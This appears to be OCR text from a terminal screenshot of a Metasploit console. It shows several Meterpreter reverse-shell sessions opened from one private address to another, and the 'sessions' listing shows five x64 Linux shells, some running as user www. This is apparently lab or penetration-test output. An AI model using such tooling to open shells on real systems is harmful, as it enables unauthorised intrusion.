 File Actions Edit View Help
[*] Meterpreter session 1 opened (10.203.87.148:9091 → 10.203.87.107:33378) at 2021-09-
13 05:38:32 -0400
[*] Meterpreter session 2 opened (10.203.87.148:9091 → 10.203.87.107:33384) at 2021-09-
13 05:38:33 -0400
msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/linux www @ localhost.localdom 10.203.87.148:9091 → 10.
ain (uid=1000, gid=1000, 203.87.107:33378 (10.203.
euid=1000, egid=1000) @ 87.107)
loca...
2 meterpreter x64/linux www @ localhost.localdom 10.203.87.148:9091 → 10.
ain (uid=1000, gid=1000, 203.87.107:33384 (10.203.
euid=1000, egid=1000) @ 87.107)
loca...
3 meterpreter x64/linux 10.203.87.148:9091 → 10.
203.87.107:33386 (10.203.
87.107)
4 meterpreter x64/linux 10.203.87.148:9091 → 10.
203.87.107:33388 (10.203.
87.107)
5 meterpreter x64/linux 10.203.87.148:9091 → 10.
203.87.107:33390 (10.203.
87.107)